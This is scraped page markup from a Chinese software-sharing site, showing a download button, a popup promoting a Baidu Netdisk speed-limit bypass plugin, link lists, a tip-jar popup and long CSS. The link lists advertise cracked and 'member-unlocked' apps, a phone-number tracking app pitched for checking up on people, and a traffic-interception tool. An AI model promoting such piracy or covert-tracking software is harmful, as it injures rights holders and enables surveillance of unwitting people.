										<a href="javascript:;" data-url="https://pan.quark.cn/s/918c32d127b0" data-cdk="" title="点击下载" rel="nofollow"><i class="iconfont icon-down"></i>点击下载</a>

									</ul>

                
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=206">酷我音乐v10.0.9.5会员版 免费下载音乐</a><br><a href="https://www.ny520.vip/?post=1710">谷歌地球v9.134.0清爽版</a><br><a href="https://www.ny520.vip/?post=2699">易看ProApp(安卓影视软件)23.06.15去广告</a><br><a href="https://www.ny520.vip/?post=1791">太空影视v2.5.3完美破解至尊版 看你想看</a><br><a href="https://www.ny520.vip/?post=3610">亲漫v1.0.72去广告版『免费阅读/无需付费』</a><br><a href="https://www.ny520.vip/?post=3969">一木记账 v5.4.4 纯净优化版</a><br><a href="https://www.ny520.vip/?post=2516">安卓王者战力查询助手V3.0.0</a><br><a href="https://www.ny520.vip/?post=1443">盒子影院v4.38安卓版 手机追剧软件</a><br><a href="https://www.ny520.vip/?post=3561">音乐时刻v1.0.3 又一款免费听音乐软件</a><br><a href="https://www.ny520.vip/?post=3982">安卓神奇脑波v6.7.1去广告高级版</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

				<div class="article-end">
					<div class="tag">
						<p>标签：</p> <a>暂无标签</a>					</div>
				</div>
				<div class="mzsm">
					<p><strong>免责声明：</strong></p>
					<p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
				</div>

				<div class="c-title">
					同类推荐
				</div>

				<ul class="tltj layui-clear">
					<li><a class='layui-clear' href = "https://www.ny520.vip/?post=3472" title="百度输入法v11.7.11.10 高级版"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/34a07ec1dea1b1f96861fd12b8b7a69f.png" alt="百度输入法v11.7.11.10 高级版"></div><div class='infos'><h3>百度输入法v11.7.11.10 高级版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=5486" title="酷狗音乐v12.0.4 解锁会员"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/a9f2f8ab5853d16f20deb34aa0eb131c.jpg" alt="酷狗音乐v12.0.4 解锁会员"></div><div class='infos'><h3>酷狗音乐v12.0.4 解锁会员</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=12572" title="扫描全能王APP v7.7.0引领者破解版"><div class='img'><img class='lazy' data-original="../content/uploadfile/202512//8800dba88d9d7c8493b8ddf17e0994b1.jpg" alt="扫描全能王APP v7.7.0引领者破解版"></div><div class='infos'><h3>扫描全能王APP v7.7.0引领者破解版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=13498" title="安卓记账APP星闪生活 Starlife v1.0"><div class='img'><img class='lazy' data-original="../content/uploadfile/202601//c688aeee04a9ba04b9cd070cc358b8d5.jpg" alt="安卓记账APP星闪生活 Starlife v1.0"></div><div class='infos'><h3>安卓记账APP星闪生活 Starlife v1.0</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=4418" title="追剧兔App v1.0.8纯净版"><div class='img'><img class='lazy' data-original="../content/uploadfile/data/d15867f46aceab46eb412c210036ca15.jpg" alt="追剧兔App v1.0.8纯净版"></div><div class='infos'><h3>追剧兔App v1.0.8纯净版</h3><i>查看</i></div></a></li><li><a class='layui-clear' href = "https://www.ny520.vip/?post=11973" title="多用自动连点点击器v1.0.6解锁会员"><div class='img'><img class='lazy' data-original="../content/uploadfile/202509//577fd35bc5211df697f08bb20bc0838a.jpg" alt="多用自动连点点击器v1.0.6解锁会员"></div><div class='infos'><h3>多用自动连点点击器v1.0.6解锁会员</h3><i>查看</i></div></a></li>				</ul>

				<div class="article-pl" id="article-pl">
					<div class="c-title">
						评论列表
					</div>
					<div class="panel ribbon-comment">
												<ol class="comment-list">
							        <div id="pagenavi">
            </div>
						</ol>
					</div>
				</div>

			</div>
		</div>
		<div class="right">

                            <div class="list-right nav">
                    <section class="_135editor" data-tools="135编辑器" data-id="102361">
                        <section style="background:#fff;margin:10px auto;">
                            <section style="margin:0px auto;text-align:center;">
                                <section style="display:inline-block;">
                                    <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                        <section style="display:flex;justify-content:center;align-items:center;">
                                            <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                            <section class="135brush" data-brushtype="text"
                                                     style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                                <strong>关注我们</strong></section>
                                            <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                            <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                                <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                                    <section style="box-sizing:border-box;width:130px;"><img
                                                style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                                data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                                    <section style="display:inline-block;">
                                        <section style="display:flex;justify-content:flex-start;align-items:center;">
                                            <section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                                    关注获取更多精彩资讯
                                                </section>
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </div>
            
							<div class="list-right nav">
					<div class="c-title">
						栏目分类
					</div>
					<ul>
                        <ol><a href="https://www.ny520.vip/?sort=1" class="target"  title="全部">软件仓库</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=2" class="target">电脑工具</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=3" class="target">手机软件</a></ol>					</ul>
				</div>
						<div class="article-right">
				<div class="c-title">
					热门文章
				</div>
				<ul class="list">
					        <li><a href="https://www.ny520.vip/?post=13445" target="_blank"><i>1</i> 安卓大吉TV电视版下载2026最新v1.5.20清爽版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13439" target="_blank"><i>2</i> 安卓AIDA64 v2.17高级版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13493" target="_blank"><i>3</i> 手机号定位找人8.6.8实时定位打卡查岗必备解锁会员 </a></li>
        <li><a href="https://www.ny520.vip/?post=13492" target="_blank"><i>4</i> 《逃离鸭科夫》v1.3.10 </a></li>
        <li><a href="https://www.ny520.vip/?post=13491" target="_blank"><i>5</i> 《朝露：境界旅程》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13436" target="_blank"><i>6</i> 京东年货大促首发开抢 </a></li>
        <li><a href="https://www.ny520.vip/?post=13437" target="_blank"><i>7</i> 瑞幸抽1万份0.01亓实物免单 </a></li>
        <li><a href="https://www.ny520.vip/?post=13429" target="_blank"><i>8</i> 安卓死了么Keep Alive v1.3.3 </a></li>
        <li><a href="https://www.ny520.vip/?post=13433" target="_blank"><i>9</i> 《史莱姆牧场2》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13443" target="_blank"><i>10</i> 小叮当 · 微信助手 v0.4.0 新增：加密遮挡、自动锁定 </a></li>
				</ul>
			</div>
			<div class="article-right">
				<div class="c-title">
					随机推荐
				</div>
				<ul class="list">
					          <li><a href="https://www.ny520.vip/?post=8819" target="_blank"><i>1</i> Yamicsoft Windows Manager v2.0.3 满足系统优化调整所有要求，解锁版 </a></li>
          <li><a href="https://www.ny520.vip/?post=11397" target="_blank"><i>2</i> 全站打包最新版wordpress网创资源美化以及更新自动同步插件 </a></li>
          <li><a href="https://www.ny520.vip/?post=2565" target="_blank"><i>3</i> 【安卓软件】TikTok最新Mod版 </a></li>
          <li><a href="https://www.ny520.vip/?post=12488" target="_blank"><i>4</i> 《404区》Build.19588293中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=7677" target="_blank"><i>5</i> 首发原创KS截流神器，手机即可采集id直接截流 </a></li>
          <li><a href="https://www.ny520.vip/?post=12736" target="_blank"><i>6</i> 下载利器IDM v6.42.58绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=9663" target="_blank"><i>7</i> 手相通-自学手相自己算命 </a></li>
          <li><a href="https://www.ny520.vip/?post=9358" target="_blank"><i>8</i> IObit Unlocker v1.3.0.11绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10471" target="_blank"><i>9</i> 小熊影视 Ver.30.1.2去广告版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10244" target="_blank"><i>10</i> 数据恢复R-Studio v9.4.191329便携版 </a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/d82ed043ba9e8fe1fc75e374a4fca201.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">PC！百度网盘 进程插件解除限速3-15M</span>
				</div>
			</div>
			<div class="yp-des">
					

一键启动百度云限速进程监控！【应用名称】百度网盘【适用平台】PC【应用版本】7.24.1【应用大小】294M【应用简介】百度网盘电脑版是一款由百...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=7421">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

